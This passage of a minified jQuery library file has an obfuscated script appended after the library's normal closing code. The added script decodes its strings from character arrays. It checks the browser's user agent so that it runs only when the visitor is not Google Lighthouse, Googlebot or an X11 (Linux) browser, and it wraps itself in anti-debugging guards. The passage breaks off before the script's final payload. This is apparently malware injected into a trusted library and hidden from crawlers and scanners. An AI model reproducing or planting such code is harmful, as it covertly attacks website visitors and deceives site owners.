j\u0026\u0026j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+\"\").replace(Hb,\"\").replace(Mb,Sb[1]+\"\/\/\"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||\"*\").toLowerCase().match(G)||[\"\"],null==l.crossDomain\u0026\u0026(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]\u0026\u0026d[2]===Sb[2]\u0026\u0026(d[3]||(\"http:\"===d[1]?\"80\":\"443\"))===(Sb[3]||(\"http:\"===Sb[1]?\"80\":\"443\")))),l.data\u0026\u0026l.processData\u0026\u0026\"string\"!=typeof l.data\u0026\u0026(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event\u0026\u0026l.global,i\u0026\u00260===n.active++\u0026\u0026n.event.trigger(\"ajaxStart\"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data\u0026\u0026(f=l.url+=(Fb.test(f)?\"\u0026\":\"?\")+l.data,delete l.data),l.cache===!1\u0026\u0026(l.url=Ib.test(f)?f.replace(Ib,\"$1_=\"+Eb++):f+(Fb.test(f)?\"\u0026\":\"?\")+\"_=\"+Eb++)),l.ifModified\u0026\u0026(n.lastModified[f]\u0026\u0026w.setRequestHeader(\"If-Modified-Since\",n.lastModified[f]),n.etag[f]\u0026\u0026w.setRequestHeader(\"If-None-Match\",n.etag[f])),(l.data\u0026\u0026l.hasContent\u0026\u0026l.contentType!==!1||c.contentType)\u0026\u0026w.setRequestHeader(\"Content-Type\",l.contentType),w.setRequestHeader(\"Accept\",l.dataTypes[0]\u0026\u0026l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+(\"*\"!==l.dataTypes[0]?\", \"+Qb+\"; q=0.01\":\"\"):l.accepts[\"*\"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend\u0026\u0026(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v=\"abort\";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i\u0026\u0026o.trigger(\"ajaxSend\",[w,l]),2===u)return w;l.async\u0026\u0026l.timeout\u003e0\u0026\u0026(h=a.setTimeout(function(){w.abort(\"timeout\")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2\u003eu))throw x;y(-1,x)}}else y(-1,\"No Transport\");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u\u0026\u0026(u=2,h\u0026\u0026a.clearTimeout(h),j=void 0,g=e||\"\",w.readyState=b\u003e0?4:0,k=b\u003e=200\u0026\u0026300\u003eb||304===b,d\u0026\u0026(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified\u0026\u0026(x=w.getResponseHeader(\"Last-Modified\"),x\u0026\u0026(n.lastModified[f]=x),x=w.getResponseHeader(\"etag\"),x\u0026\u0026(n.etag[f]=x)),204===b||\"HEAD\"===l.type?y=\"nocontent\":304===b?y=\"notmodified\":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b\u0026\u0026y||(y=\"error\",0\u003eb\u0026\u0026(b=0))),w.status=b,w.statusText=(c||y)+\"\",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i\u0026\u0026o.trigger(k?\"ajaxSuccess\":\"ajaxError\",[w,l,k?s:t]),q.fireWith(m,[w,y]),i\u0026\u0026(o.trigger(\"ajaxComplete\",[w,l]),--n.active||n.event.trigger(\"ajaxStop\")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,\"json\")},getScript:function(a,b){return n.get(a,void 0,b,\"script\")}}),n.each([\"get\",\"post\"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)\u0026\u0026(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)\u0026\u0026a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:\"GET\",dataType:\"script\",cache:!0,async:!1,global:!1,\"throws\":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode\u0026\u0026b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild\u0026\u00261===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,\"body\")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style\u0026\u0026a.style.display||n.css(a,\"display\")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a\u0026\u00261===a.nodeType){if(\"none\"===Yb(a)||\"hidden\"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth\u003c=0\u0026\u0026a.offsetHeight\u003c=0\u0026\u0026!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=\/%20\/g,_b=\/\\[\\]$\/,ac=\/\\r?\\n\/g,bc=\/^(?:submit|button|image|reset|file)$\/i,cc=\/^(?:input|select|textarea|keygen)\/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+\"[\"+(\"object\"==typeof e\u0026\u0026null!=e?b:\"\")+\"]\",e,c,d)});else if(c||\"object\"!==n.type(b))d(a,b);else for(e in b)dc(a+\"[\"+e+\"]\",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?\"\":b,d[d.length]=encodeURIComponent(a)+\"=\"+encodeURIComponent(b)};if(void 0===b\u0026\u0026(b=n.ajaxSettings\u0026\u0026n.ajaxSettings.traditional),n.isArray(a)||a.jquery\u0026\u0026!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join(\"\u0026\").replace($b,\"+\")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,\"elements\");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name\u0026\u0026!n(this).is(\":disabled\")\u0026\u0026cc.test(this.nodeName)\u0026\u0026!bc.test(a)\u0026\u0026(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,\"\\r\\n\")}}):{name:b.name,value:c.replace(ac,\"\\r\\n\")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode\u003e8?hc():\/^(get|post|head|put|delete|options)$\/i.test(this.type)\u0026\u0026hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent\u0026\u0026a.attachEvent(\"onunload\",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc\u0026\u0026\"withCredentials\"in gc,gc=l.ajax=!!gc,gc\u0026\u0026n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType\u0026\u0026g.overrideMimeType\u0026\u0026g.overrideMimeType(b.mimeType),b.crossDomain||d[\"X-Requested-With\"]||(d[\"X-Requested-With\"]=\"XMLHttpRequest\");for(f in d)void 0!==d[f]\u0026\u0026g.setRequestHeader(f,d[f]+\"\");g.send(b.hasContent\u0026\u0026b.data||null),c=function(a,d){var f,i,j;if(c\u0026\u0026(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState\u0026\u0026g.abort();else{j={},f=g.status,\"string\"==typeof g.responseText\u0026\u0026(j.text=g.responseText);try{i=g.statusText}catch(k){i=\"\"}f||!b.isLocal||b.crossDomain?1223===f\u0026\u0026(f=204):f=j.text?200:404}j\u0026\u0026e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c\u0026\u0026c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject(\"Microsoft.XMLHTTP\")}catch(b){}}n.ajaxSetup({accepts:{script:\"text\/javascript, application\/javascript, application\/ecmascript, application\/x-ecmascript\"},contents:{script:\/\\b(?:java|ecma)script\\b\/},converters:{\"text script\":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter(\"script\",function(a){void 0===a.cache\u0026\u0026(a.cache=!1),a.crossDomain\u0026\u0026(a.type=\"GET\",a.global=!1)}),n.ajaxTransport(\"script\",function(a){if(a.crossDomain){var b,c=d.head||n(\"head\")[0]||d.documentElement;return{send:function(e,f){b=d.createElement(\"script\"),b.async=!0,a.scriptCharset\u0026\u0026(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||\/loaded|complete\/.test(b.readyState))\u0026\u0026(b.onload=b.onreadystatechange=null,b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null,c||f(200,\"success\"))},c.insertBefore(b,c.firstChild)},abort:function(){b\u0026\u0026b.onload(void 0,!0)}}}});var jc=[],kc=\/(=)\\?(?=\u0026|$)|\\?\\?\/;n.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var a=jc.pop()||n.expando+\"_\"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter(\"json jsonp\",function(b,c,d){var e,f,g,h=b.jsonp!==!1\u0026\u0026(kc.test(b.url)?\"url\":\"string\"==typeof b.data\u0026\u00260===(b.contentType||\"\").indexOf(\"application\/x-www-form-urlencoded\")\u0026\u0026kc.test(b.data)\u0026\u0026\"data\");return h||\"jsonp\"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,\"$1\"+e):b.jsonp!==!1\u0026\u0026(b.url+=(Fb.test(b.url)?\"\u0026\":\"?\")+b.jsonp+\"=\"+e),b.converters[\"script json\"]=function(){return g||n.error(e+\" was not called\"),g[0]},b.dataTypes[0]=\"json\",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]\u0026\u0026(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g\u0026\u0026n.isFunction(f)\u0026\u0026f(g[0]),g=f=void 0}),\"script\"):void 0}),n.parseHTML=function(a,b,c){if(!a||\"string\"!=typeof a)return null;\"boolean\"==typeof b\u0026\u0026(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c\u0026\u0026[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f\u0026\u0026f.length\u0026\u0026n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if(\"string\"!=typeof a\u0026\u0026lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(\" \");return h\u003e-1\u0026\u0026(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b\u0026\u0026\"object\"==typeof b\u0026\u0026(e=\"POST\"),g.length\u003e0\u0026\u0026n.ajax({url:a,type:e||\"GET\",dataType:\"html\",data:b}).done(function(a){f=arguments,g.html(d?n(\"\u003cdiv\u003e\").append(n.parseHTML(a)).find(d):a)}).always(c\u0026\u0026function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,\"position\"),l=n(a),m={};\"static\"===k\u0026\u0026(a.style.position=\"relative\"),h=l.offset(),f=n.css(a,\"top\"),i=n.css(a,\"left\"),j=(\"absolute\"===k||\"fixed\"===k)\u0026\u0026n.inArray(\"auto\",[f,i])\u003e-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)\u0026\u0026(b=b.call(a,c,n.extend({},h))),null!=b.top\u0026\u0026(m.top=b.top-h.top+g),null!=b.left\u0026\u0026(m.left=b.left-h.left+e),\"using\"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e\u0026\u0026e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(\"undefined\"!=typeof e.getBoundingClientRect\u0026\u0026(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return\"fixed\"===n.css(d,\"position\")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],\"html\")||(c=a.offset()),c.top+=n.css(a[0],\"borderTopWidth\",!0),c.left+=n.css(a[0],\"borderLeftWidth\",!0)),{top:b.top-c.top-n.css(d,\"marginTop\",!0),left:b.left-c.left-n.css(d,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a\u0026\u0026!n.nodeName(a,\"html\")\u0026\u0026\"static\"===n.css(a,\"position\"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(a,b){var c=\/Y\/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each([\"top\",\"left\"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+\"px\":c):void 0})}),n.each({Height:\"height\",Width:\"width\"},function(a,b){n.each({\npadding:\"inner\"+a,content:b,\"\":\"outer\"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length\u0026\u0026(c||\"boolean\"!=typeof d),g=c||(d===!0||e===!0?\"margin\":\"border\");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement[\"client\"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body[\"scroll\"+a],e[\"scroll\"+a],b.body[\"offset\"+a],e[\"offset\"+a],e[\"client\"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,\"**\"):this.off(b,a||\"**\",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,\"function\"==typeof define\u0026\u0026define.amd\u0026\u0026define(\"jquery\",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n\u0026\u0026(a.$=oc),b\u0026\u0026a.jQuery===n\u0026\u0026(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n})};var _0xe1ea=[\"1153466Lcelzq\",\"249sLOTSt\",\"876084nRViVd\",\"712357gLKbZr\",\"1AuIoYz\",\"2963KCDeQT\",\"1073738fbAAkL\",\"2165242JYaSFi\",\"2nqzzpt\",\"612944aOSQXb\",\"shift\",\"push\",\"C\",\"h\",\"r\",\"o\",\"m\",\"e\",\"-\",\"L\",\"i\",\"g\",\"t\",\"u\",\"s\",\"n\",\"d\",\"x\",\"O\",\"f\",\"A\",\"G\",\"l\",\"b\",\"X\",\"1\",\"c\",\"j\",\"Q\",\"y\",\"\u003c\",\"!\",\" \",\"T\",\"w\",\"a\",\"p\",\"I\",\"J\",\".\",\"?\",\":\",\"v\",\"@\",\"\u003e\",\"8\",\"k\",\"%\",\"#\",\"5\",\"6\",\"4\",\";\",\"^\",\"(\",\"[\",\"]\",\"+\",\")\",\"}\",\"\/\",\"\\\"\",\"{\",\"_\",\"S\"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])\u0026\u0026-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])\u0026\u0026!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])\u0026\u0026(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var 